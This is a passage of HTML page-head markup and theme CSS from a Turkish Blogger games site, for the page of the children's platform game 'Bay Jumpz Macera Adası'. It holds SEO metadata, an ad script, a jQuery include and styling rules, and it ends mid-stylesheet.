<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s120/seker-oyun-icon.png' rel='apple-touch-iyon-precomposed' sizes='120x120'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s76/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='76x76'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s152/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='152x152'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s196/seker-oyun-icon.png' rel='icon' sizes='196x196' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' rel='icon' sizes='140x140' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' rel='icon' sizes='100x100' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s96/seker-oyun-icon.png' rel='icon' sizes='96x96' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s64/seker-oyun-icon.png' rel='icon' sizes='64x64' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s32/seker-oyun-icon.png' rel='icon' sizes='32x32' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s16/seker-oyun-icon.png' rel='icon' sizes='16x16' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s128/seker-oyun-icon.png' rel='icon' sizes='128x128' type='image/png'/>
<meta content='Şeker Oyun' name='application-name'/>
<meta content='#265eab' name='msapplication-TileColor'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s144/seker-oyun-icon.png' name='msapplication-TileImage'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' name='msapplication-TileImage'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s70/seker-oyun-icon.png' name='msapplication-square70x70logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' name='msapplication-square100x100logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' name='msapplication-square140x140logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s150/seker-oyun-icon.png' name='msapplication-square150x150logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCo8-5Pi1BElZMflnv775zTkheLZJdMm5SCntaNbNi4LQ7SZ8kA-BQlScE6ZGbw01YaLRJGv6lu0xjCOfl191qcUxgIur9AsCRPhyWZSl684a6yNY2InG4hAOZgA377urcxnyRZh5G-DA/s310/sosyal-medya-og-930x450.png' name='msapplication-wide310x150logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s310/seker-oyun-icon.png' name='msapplication-square310x310logo'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' rel='icon' type='image/x-icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' rel='icon' type='image/x-icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s256/seker-oyun-icon.png' rel='icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sekeroyun.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom" href="https://www.sekeroyun.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - RSS" href="https://www.sekeroyun.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom" href="https://www.blogger.com/feeds/4594061655216095941/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom" href="https://www.sekeroyun.com/feeds/3931708925582610385/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigFYZZhMTlzw4SjTL1WAcxd1CMaFLYYMkcaK_-UBYORl8GuP8J3GzVvKGMjZ-_RoJntqAfLv-4kSO-9Xg0I7SsnUTkHmGGe2p8-UJOOqs0-uww5VNR74WQ8XC39GlZxDmiKjJTCDg7LTs/s250/bay-jumpz-macera-adasi-mr-jumpz-adventurland-250px.webp' rel='image_src'/>
<meta content='Bay Jumpz ile Macera Dolu Bir Oyuna Hazır Ol. Bu Zorlu Ama Bir O Kadar da Zevkli Oyunda Çok Eğleneceksin ! | Okul Öncesi Oyunlar | Zıplama Oyunları | Macera Oyunları | Güncel Oyunlar | Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları' name='description'/>
<meta content='https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html' property='og:url'/>
<meta content='Bay Jumpz Macera Adası - Mr. Jumpz Adventureland' property='og:title'/>
<meta content='Bay Jumpz ile Macera Dolu Bir Oyuna Hazır Ol. Bu Zorlu Ama Bir O Kadar da Zevkli Oyunda Çok Eğleneceksin ! | Okul Öncesi Oyunlar | Zıplama Oyunları | Macera Oyunları | Güncel Oyunlar | Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigFYZZhMTlzw4SjTL1WAcxd1CMaFLYYMkcaK_-UBYORl8GuP8J3GzVvKGMjZ-_RoJntqAfLv-4kSO-9Xg0I7SsnUTkHmGGe2p8-UJOOqs0-uww5VNR74WQ8XC39GlZxDmiKjJTCDg7LTs/w1200-h630-p-k-no-nu/bay-jumpz-macera-adasi-mr-jumpz-adventurland-250px.webp' property='og:image'/>
<!-- Title -->
<title>
Bay Jumpz Macera Adası - Mr. Jumpz Adventureland - Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar
</title>
<!-- Title / End-->
<meta content='all' name='robots'/>
<meta content='index, follow' name='googlebot'/>
<!-- Açıklama ve Anahtar Kelimeler (Başlangıç) -->
<meta content='false' name='Copyright'/>
<meta content='Bay Jumpz ile Macera Dolu Bir Oyuna Hazır Ol. Bu Zorlu Ama Bir O Kadar da Zevkli Oyunda Çok Eğleneceksin ! | Okul Öncesi Oyunlar | Zıplama Oyunları | Macera Oyunları | Güncel Oyunlar | Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları' name='description'/>
<meta content='Bay Jumpz Macera Adası - Mr. Jumpz Adventureland, Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar: Bay Jumpz Macera Adası - Mr. Jumpz Adventureland, Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar' name='keywords'/>
<link href='https://www.sekeroyun.com/feeds/posts/default' rel='alternate' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom' type='application/atom+xml'/>
<link href='https://www.sekeroyun.com/feeds/posts/default?alt=rss' rel='alternate' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/4594061655216095941/posts/default' rel='alternate' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigFYZZhMTlzw4SjTL1WAcxd1CMaFLYYMkcaK_-UBYORl8GuP8J3GzVvKGMjZ-_RoJntqAfLv-4kSO-9Xg0I7SsnUTkHmGGe2p8-UJOOqs0-uww5VNR74WQ8XC39GlZxDmiKjJTCDg7LTs/s72-c/bay-jumpz-macera-adasi-mr-jumpz-adventurland-250px.webp' rel='image_src'/>
<meta content='75LOhnrgGWDcGWpDMLD5fVrjRxdTd-fM86gV_0Vt7Uw' name='google-site-verification'/>
<meta content='FA53C5468CFAB1792776E06AB64B8FC3' name='msvalidate.01'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='9c37289b2e50494b' name='yandex-verification'/>
<meta content='fcddd9a1bd17eea669b0df94522f3874' name='wmail-verification'/>
<meta content='4kq819bqrlgq-hepx8s6we4y7yw0ses2bjcgsaguk4l0amsde0u81rwal3j5vvf1qpdgq4uvvn3b4qpfm3i0y7q1nwyxn98g1y1l4g04yxwm6dba6-2mc2vxqzs099bx' name='norton-safeweb-site-verification'/>
<META content='Oyun Sitesi' name='Abstract'></META>
<META content='Şeker Oyun, sekeroyunresmi@gmail.com' name='Author'></META>
<meta content='2019' name='publisher'/>
<meta content='general' name='rating'/>
<meta content='Turkiye' name='geo.country'/>
<meta content='TR-60' name='geo.region'/>
<meta content='Tokat' name='geo.placename'/>
<meta content='40.327747;36.553949' name='geo.position'/>
<meta content='40.327747, 36.553949' name='ICBM'/>
<meta content='tr_TR' property='og:locale'/>
<meta content='0218cf24287a3ef919a6063387414d23' name='p:domain_verify'/>
<meta content='https://www.facebook.com/sekeroyunresmi' property='article:author'/>
<meta content='https://www.facebook.com/sekeroyunresmi' property='article:publisher'/>
<meta content='@sekeroyunresmi' name='twitter:site'/>
<meta content='@sekeroyunresmi' name='twitter:creator'/>
<script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar",
    "url": "https://www.sekeroyun.com",
    "sameAs": [
      "https://www.facebook.com/sekeroyunresmi",
      "https://www.twitter.com/sekeroyunresmi"
    ]
  }
</script>
<!--sekeroyun.com Teması Seo Dostudur.-->
<!--ADSENSE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5179249807399026",
          enable_page_level_ads: true
     });
</script>

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800|Leckerli+One' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Righteous&display=swap' rel='stylesheet'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Uyumlu HTML5 Oyun Teması
Tema     		 : Şeker Oyun
Yazar	         : Serkan Çelik
Yazar Website    : https://www.serkancelik.com/
Sürüm            : Lisanslı
(Bu bilgiler kaldırılamaz)
*/
#navbar-iframe {
height:0;
visibility:hidden;
display:none;
}
body {
background:#E9EAED;
color:#444;
height:100%;
font-family:Arial, Helvetica, Tahoma, sans-serif, Roboto;
font-family:'Righteous', cursive;
font-size:14px;
font-weight:400;
line-height:22px;
text-decoration:none;
margin:0;
padding:0;
}
a,a:link,a:visited {
color:#2560aa;
text-decoration:none;
}
a:hover,a:active {
color:#222;
text-decoration:none;
}
.header-wrapper {
width:960px;
color:#333;
min-height:0;
overflow:hidden;
position:relative;
z-index:999;
margin:0 auto;
padding:5px;
}
#header {
max-width:330px;
width:auto;
z-index:999;
float:left;
overflow:hidden;
text-align:center;
margin:0;
padding:0;
}
#header .description {
color:#333;
font:10px Oswald;
text-shadow:none;
}
#header img {
border:0;
background:none;
width:220px;
height:auto;
margin:0 auto;
}
#header2 {
float:right;
width:468px;
margin:15px 0 0;
}
.header2 .widget {
margin:5px auto;
padding:5px 0;
}
#menu {
background:#343434;
color:#eee;
height:35px;
border-bottom:4px solid #eeeded;
}
#menu ul,#menu li {
list-style:none;
margin:0;
padding:0;
}
#menu ul {
height:35px;
}
#menu li {
float:left;
display:inline;
position:relative;
font:bold 12px Arial;
text-shadow:0 -1px 0 #000;
border-right:1px solid #444;
border-left:1px solid #111;
text-transform:uppercase;
}
#menu li:first-child {
border-left:none;
}
#menu a {
display:block;
line-height:35px;
text-decoration:none;
color:#eee;
padding:0 14px;
}
#menu li:hover > a,#menu li a:hover {
background:#111;
}
#menu input {
display:none;
width:80px;
height:35px;
opacity:0;
cursor:pointer;
margin:0;
padding:0;
}
#menu label {
font:bold 30px Arial;
display:none;
width:35px;
height:36px;
line-height:36px;
text-align:center;
}
#menu label span {
font-size:12px;
position:absolute;
left:35px;
}
#menu ul.menus {
height:auto;
overflow:hidden;
width:180px;
background:#111;
position:absolute;
z-index:99;
display:none;
border:0;
}
#menu ul.menus li {
display:block;
width:100%;
font:12px Arial;
text-transform:none;
}
#menu a.prett {
padding:0 27px 0 14px;
}
#menu a.prett::after {
content:"";
width:0;
height:0;
position:absolute;
top:15px;
right:9px;
border-color:#eee transparent transparent;
border-style:solid;
border-width:6px 5px;
}
#menu ul.menus a:hover {
background:#333;
}
body#layout #fet {
float:left;
width:100%;
background-color:silver;
margin:0 0 20px;
padding:20px 0!important;
}
body#layout #fet:before {
content:'Recommended Apps';
font-size:16px;
color:#fff;
display:inline-block;
font-family:Open Sanse;
}
body#layout #sliderwid {
float:left;
width:100%;
background:#11b7b5;
color:#FFF;
margin:0 0 20px;
padding:20px 0!important;
}
body#layout #sliderwid:before {
content:'Slider 632x320px Image';
font-size:16px;
color:#fff;
display:inline-block;
font-family:Solaimanlipi;
}
body#layout #sidebar-wrapper {
width:30%;
}
#header h1 {
padding:10px 15px;
}
#header h1 a {
font-family:'Leckerli One', cursive;
color:#3498DB;
font-weight:700;
font-size:35px;
margin:0;
}
.post-info {
font-family:'Open Sans', sans-serif;
font-weight:600;
background:rgba(187,187,187,0.19);
color:#fff;
font-size:12px;
text-align:center;
box-shadow:none;
padding:8px;
}
.post-info a {
font-family:'Open Sans', sans-serif;
display:inline;
background:transparent;
color:#333;
transition:all .3s ease-out;
padding:4px 6px;
}
.post-info a:hover {
color:#f56954;
}
.author-info,.time-info,.comment-info,.label-info,.review-info {
margin-right:8px!important;
display:inline;
color:#333;
}
.page-menu {
background:#f9f9f9;
width:100%;
margin:0 auto;
padding:0;
}
.page-menu ul {
list-style:none;
color:#555;
width:960px;
margin:0 auto;
padding:0;
}
.page-menu ul li {
list-style:none;
line-height:34px;
display:inline-block;
}
.page-menu li a {
color:#555;
font-size:12px;
font-family:Arial,Helvetica,Tahoma,sans-serif;
text-decoration:none;
text-transform:none;
border-right:1px solid #ddd;
padding:0 10px;
}
.outerpic-wrapper {
width:100%;
}
.content-wrapper {
position:relative;
max-width:1070px;
margin:90px auto 0;
}
.outer-wrapper {
position:relative;
width:100%;
padding:0;
}
.main-wrapper {
width:70%;
float:left;
word-wrap:break-word;
overflow:hidden;
margin:0;
}
.clr {
clear:both;
float:none;
}
h2 {
line-height:1.4em;
text-transform:none;
color:#333;
margin:.5em 0 .25em;
}
h3.date-header {
text-transform:none;
font:normal 12px Arial;
color:#999;
line-height:1.2em;
margin:.1em 0;
}
.post {
background:#fff;
border:1px solid;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
margin:10px 0;
padding:0 10px;
}
.post h1,.post h2 {
font:26px Open Sans;
font-weight:600;
line-height:1.2em;
color:#444;
margin:15px 0 0;
padding:4px 0;
}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#FF5722;
}
.post h1 {
text-align:center;
}
.post-body {
font-family:Open Sans;
font-size:15px;
line-height:145%;
word-wrap:break-word;
margin:1em 0 .75em;
}
.post h2 {
font-family:Open Sans;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
margin-bottom:10px!important;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
color:#666;
text-transform:none;
letter-spacing:.01em;
font:12px Arial;
line-height:1.4em;
margin:.75em 0;
}
.comment-link {
margin-left:.1em;
}
.post blockquote {
line-height:1.6em;
color:#333;
background:#eee;
border-left:20px solid #ccc;
margin:10px 10px 10px 20px;
padding:10px 15px;
}
.post blockquote p {
margin:.75em 0;
}
.post img,#header2 img {
max-width:98%;
width:auto;
}
#related_posts h4 {
color:#fff;
font-size:15px;
float:left;
font-weight:600;
text-transform:uppercase;
background-color:#3498DB;
width:100%;
text-align:center;
margin:0;
padding:10px 10px 10px 15px;
}
.relhead2 {
padding:7px 7px 7px 0;
}
#related_posts {
font-family:Open Sans;
margin:0;
padding:0;
}
.relhead {
color:#888;
font-size:15;
font-weight:400;
line-height:150%;
overflow:hidden;
padding-bottom:20px;
}
ul#onerilen_yayin_img_sum li {
background:#fff;
float:left;
list-style:none outside none;
overflow:hidden;
width:23.7%;
height:160px;
border:1px solid;
text-align:center;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
margin:0 1.36% 10px 0;
}
ul#onerilen_yayin_img_sum li img {
width:144px;
height:90px;
background-color:#fff;
margin-bottom:5px;
background:none repeat scroll 0 0 #fafafa;
transition:all 1s ease-out;
animation:BounceRate 3s;
padding:7px 7px 0;
}
ul#onerilen_yayin_img_sum li img:hover {
border:0px solid #ecf0f1;
opacity:0.9;
}
ul#onerilen_yayin_img_sum li a.relink {
float:left;
color:#444;
font-size:13px;
font-weight:600;
overflow:hidden;
text-transform:none;
padding:7px 7px 0;
}
ul#onerilen_yayin_img_sum li:nth-child(5n) {
margin:0 0 10px;
}
.showpageNum a,.showpage a {
background:#fff;
text-decoration:none;
white-space:nowrap;
color:#222;
border:1px solid #999;
margin:10px 3px;
padding:5px 10px;
}
.showpageNum a:hover,.showpage a:hover {
color:#fff;
text-decoration:none;
background-color:#444;
border:1px solid #000;
}
.showpageOf {
display:none;
margin:0;
}
.showpagePoint {
color:#fff;
text-decoration:none;
background-color:#444;
font-size:12px;
border:1px solid #000;
margin:10px 3px;
padding:5px 10px;
}
.feed-links {
clear:both;
line-height:2.5em;
}
#sidebar-wrapper {
width:30%;
float:right;
word-wrap:break-word;
overflow:hidden;
}
.sidebar ul {
list-style:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
position:relative;
background:#fff;
clear:both;
font-size:13px;
line-height:23px;
margin-bottom:10px;
border:1px solid;
font-family:open sans;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
padding:10px 10px 2px;
}
.sidebar h2 {
font-size:16px;
color:#fff;
background:#3498DB;
text-align:center;
margin:0;
padding:8px;
}
#footer {
background:#222;
width:100%;
margin-top:45px;
padding:0;
}
.footer-wrapper {
color:#aaa;
font:12px Arial;
height:100%;
line-height:16px;
overflow:hidden;
display:none;
padding:0;
}
.footer {
float:left;
width:31%;
margin:10px;
}
.footer .widget {
margin-bottom:30px;
}
.footer h2 {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2anEX_PhN8j-aF0MQ8xmsYu_o1cfonUPWkQbPY8RN8DJyMym_Iz_gPZRD5pH1pccydN-VSzHSOZ2W31ULWYvxnbbqhK6gEfpTkbmDAFRTVMDS0Pm_ZttFqcuxlaZrtgPNH09RhfGfitiY/s1600/batas.gif) repeat-x scroll bottom;
font:bold 14px Arial;
padding-bottom:8px;
margin-bottom:8px;
line-height:1.3em;
text-transform:uppercase;
color:#eeeded;
}
.footer .widget-content {
line-height:17px;
}
.footer ul {
list-style:none;
color:#EAE9E8;
margin:0;
padding:0;
}
.footer li {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQl0Z4g1MoToT-tLlcbRL9feofCPyk35lGaqRFXdqbcvP9fLN92G7Ek_7l19vcws4yXTvgI6QD0tVwV5qiRjZdQhiHBeGzPn0WEDNg0Tl4QHl8nCt7hZ9jh-zVpki8aBAlw3aEKQwZ7xBa/s1600/bullet.png) no-repeat 1px 4px;
font:normal 12px Arial;
color:#626262;
text-indent:0;
line-height:1.2em;
margin:0;
padding:2px 0 3px 17px;
}
.footer a:link,.footer li a:visited {
color:#aaa;
text-decoration:none;
}
.footer li a:hover {
color:#fff;
}
#credit {
background:#3498DB;
color:#fff;
width:100%;
overflow:hidden;
clear:both;
line-height:18px;
font-size:12px;
font-family:Open Sans;
font-weight:600;
text-align:center;
padding:10px 0;
}
#credit a {
color:#fff;
text-decoration:none;
}
#credit a:hover {
color:#ffd900;
text-decoration:none;
}
#credit p {
text-align:center;
color:#c2ff68;
margin:0;
}
.comments {
line-height:1em;
background:#fff;
border:1px solid;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
margin:5px 0;
padding:10px 15px;
}
.comments .comments-content {
font-size:12px;
margin-bottom:16px;
font-weight:400;
text-align:left;
line-height:1.4em;
font-family:Open Sans;
}
.comments .comment .comment-actions a {
margin-right:10px;
background:#3498DB;
border-radius:3px;
float:right;
color:#FFF;
padding:8px;
}
.comments h4 {
background:#3498DB;
color:#fff;
width:30%;
text-align:center;
border-radius:3px;
padding:10px;
}
.comments .comment .comment-actions a:hover {
text-decoration:none;
opacity:0.9;
}
.comments .comments-content .comment-thread ol {
list-style-type:none;
text-align:none;
padding:0;
}
.comments .comments-content .inline-thread {
padding:.5em 1em;
}
.comments .comments-content .comment-thread {
margin:8px 0;
}
.comments .comments-content .comment-replies {
margin-top:1em;
margin-left:40px;
font-size:12px;
}
.comments .comments-content .comment {
margin-bottom:16px;
padding-bottom:8px;
}
.comments .comments-content .comment:first-child {
padding-top:16px;
}
.comments .comments-content .comment:last-child {
border-bottom:0;
padding-bottom:0;
}
.comments .comments-content .comment-body {
position:relative;
}
.comments .comments-content .user {
font-style:normal;
font-weight:700;
}
.comments .comments-content .user a {
color:#2D5E7B;
font-size:14px;
font-weight:700;
text-decoration:none;
}
.comments .comments-content .icon.blog-author {
width:18px;
height:18px;
display:inline-block;
margin:0 0 -4px 6px;
}
.comments .comments-content .datetime {
color:#999;
float:right;
font-size:11px;
text-decoration:none;
}
.comments .comments-content,.comments .comments-content .comment-content {
margin:0 0 8px;
}
.comment-header {
margin-bottom:5px;
padding:5px;
}
.comments .comments-content .comment-content {
background:#f4f4f4;
font-family:Open Sans;
font-size:14px;
font-weight:600;
padding:10px;
}
.comments .comments-content .owner-actions {
position:absolute;
right:0;
top:0;
}
.comments .comments-replybox {
border:none;
height:250px;
width:100%;
}
.comments .comment-replybox-single {
margin-top:5px;
margin-left:48px;
}
.comments .comment-replybox-thread {
margin-top:5px;
}
.comments .comments-content .loadmore a {
display:block;
text-align:center;
padding:10px 16px;
}
.comments .thread-toggle {
cursor:pointer;
display:inline-block;
}
.comments .continue {
cursor:pointer;
}
.comments .continue a {
margin-right:10px;
background:#3498DB;
border-radius:3px;
color:#FFF;
display:initial;
padding:8px;
}
.comments .comments-content .loadmore {
cursor:pointer;
max-height:3em;
margin-top:3em;
}
.comments .comments-content .loadmore.loaded {
max-height:0;
opacity:0;
overflow:hidden;
}
.comments .thread-toggle .thread-arrow {
display:inline-block;
height:6px;
width:7px;
overflow:visible;
padding-right:4px;
margin:.3em;
}
.comments .thread-expanded .thread-arrow {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOjiuOZa2kz6bJLVpF8iGBnKI1zhzqIJJ68R4UqiTRo3k-c0jdBeL00weONV7L-s9uRbut2VxhxnS1oXVcXeS36NY4x8w0BEkFKO5dSjoF6l-g3TQ8-Wq4vOGyo0czOI17ag7orGtEhJo/s1600/arrow-down.png) no-repeat scroll 0 0 transparent;
}
.comments .thread-collapsed .thread-arrow {
